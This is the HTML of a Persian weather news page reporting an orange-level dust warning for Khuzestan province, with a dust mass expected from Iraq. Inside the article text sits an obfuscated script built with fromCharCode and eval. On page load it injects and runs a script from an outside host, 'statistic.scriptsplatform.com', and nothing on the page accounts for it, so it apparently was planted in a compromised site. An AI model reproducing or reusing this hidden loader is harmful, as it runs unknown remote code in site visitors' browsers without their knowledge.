<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-rs2bzmp82x7358d7b7ie">
<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">منو</span></a></div><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-zwlob7tpi2znb1mh3g5i color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-4pidro2a7crvm3wkvr4l">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 369px;" loading="lazy" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-ydes531pg135srozv5d1"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="8" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
<input type="hidden" name="post_type" value="post"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
جستجو		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="site-logo whb-dpkknz5uqvjp0bnrljci">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 386px;" loading="lazy" />	</a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-full-screen whb-hw3bjocosthqztvqcgyj">
<a href="#" rel="nofollow noopener" aria-label="جستجو">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
جستجو			</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-52tawutwm3bsaclglayw" role="navigation" aria-label="منوی اصلی"><ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li id="menu-item-8058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-light"><li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li id="menu-item-8156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li id="menu-item-8149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li id="menu-item-8150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li id="menu-item-8154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li id="menu-item-8155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li id="menu-item-8157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li id="menu-item-8159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li id="menu-item-8160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li id="menu-item-8164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li id="menu-item-8224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></div></div></li><li id="menu-item-7972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7972 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7974 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li id="menu-item-8175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main"><div class="wd-content-area site-content"><article id="post-8499" class="post-single-page post-8499 post type-post status-publish format-standard hentry category-weather-report tag-516 tag-512 tag-144 tag-509"><header class="wd-single-post-header"><div class="wd-post-cat wd-style-with-bg">
<a href="https://khuzestanweather.ir/category/weather-report/" rel="category tag">اخبار هواشناسی</a></div><h1 class="wd-entities-title wd-post-title title">هشدار سطح نارنجی نسبت به ورود توده گرد و غبار به خوزستان</h1><div class="wd-post-meta"><div class="wd-post-author wd-meta-author">
<span>ارسال توسط</span>
<img data-lazyloaded="1" src="[data-uri]" alt='author-avatar' data-src='https://khuzestanweather.ir/wp-content/litespeed/avatar/a07fb8b47a0507c68d798f416370ab20.jpg?ver=1768244335' data-srcset='https://khuzestanweather.ir/wp-content/litespeed/avatar/83c6c371f8a5a9bc121ebdb9ccee678d.jpg?ver=1768244335 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>
<a href="https://khuzestanweather.ir/author/admin/" class="author" rel="author">admin</a></div><div class="wd-modified-date">
<time class="updated" datetime="۱۴۰۱/۱/۲۳ ،۰۹:۱۵:۰۶ +۰۰:۰۰">
فروردین ۲۳, ۱۴۰۱		</time></div><div class="wd-post-date wd-style-default">
<time class="published" datetime="۱۴۰۱/۱/۲۳ ،۰۹:۱۵:۰۶ +۰۰:۰۰">
در تاریخ فروردین ۲۳, ۱۴۰۱							</time></div><div class="wd-post-reply wd-style-1">
<a href="https://khuzestanweather.ir/weather-report/8499/#respond"><span class="wd-replies-count">۰</span></a></div></div></header><div class="wd-entry-content"><p>به گزارش روز سه‌شنبه  خوزستان ودر به نقل از ایرنا به نقل از اداره کل هواشناسی خوزستان بر اساس این اطلاعیه، تشکیل توده گرد و غبار بر روی کشور عراق و تاثیر آن ابتدا بر مناطق غرب و سپس مناطق مرکزی، شمال،جنوب غرب و جنوب خوزستان از اواخر وقت امشب تا بعدازظهر روز چهارشنبه پیش بینی می‌شود که کاهش دید افقی و کیفیت هوا را به دنبال خواهد داشت.<br />
توده گرد و غباری با منشا کشور عراق از روز جمعه تا دوشنبه گذشته خوزستان را فرا گرفت و  تا روز یکشنبه ۱۷ شهرستان را در خوزستان درگیر کرد و بیشترین میزان آن در اهواز و خرمشهر بود که به ۹ برابر حدمجاز رسید.<br />
مرکز ملی پایش و هشدار سریع گرد و خاک هواشناسی خوزستان با صدور اطلاعیه سطح نارنجی، نسبت به تشکیل توده گرد و غبار روی کشور عراق و تاثیر آن ابتدا بر مناطق غربی و مرکزی و سپس بر سایر مناطق استان تا روز دوشنبه هشدار داده بود.<script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></article><div class="wd-single-footer"><div class="wd-tags-list wd-style-1">
<a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">اخبار هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">اخبار هواشناسی خوزستان</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">هواشناسی خوزستان</a></div><div
class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://khuzestanweather.ir/weather-report/8499/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://khuzestanweather.ir/weather-report/8499/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://khuzestanweather.ir/weather-report/8499/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8499%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8499%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://khuzestanweather.ir/weather-report/8499/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="wd-page-nav wd-design-1"><div class="wd-page-nav-btn prev-btn">
<a href="https://khuzestanweather.ir/weather-report/8500/"><div class="wd-label">جدیدتر</div>
<span class="wd-entities-title">۷۰ هزار تن سبزی و صیفی دزفول صادر شد</span>
<span class="wd-page-nav-icon"></span>
</a></div><a href="https://khuzestanweather.ir/weather-report/8499/" class="back-to-archive wd-tooltip">بازگشت به لیست</a><div class="wd-page-nav-btn next-btn">
<a href="https://khuzestanweather.ir/weather-report/8498/">
<span class="wd-label">قدیمی تر</span>
<span class="wd-entities-title">هشدار سطح نارنجی نسبت به ورود توده گرد و غبار در راه خوزستان</span>
<span class="wd-page-nav-icon"></span>
</a></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/weather-report/8499/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://khuzestanweather.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">وب‌سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='8499' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-dark"></footer></div><div class="wd-close-side wd-fill"></div><div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content color-scheme-light"></div><div class="wd-search-info-text">برای دیدن محصولات که دنبال آن هستید تایپ کنید.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow color-scheme-light"><ul id="menu-main-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7972 item-level-0" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7974 item-level-0" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0"></li><li class="menu-item 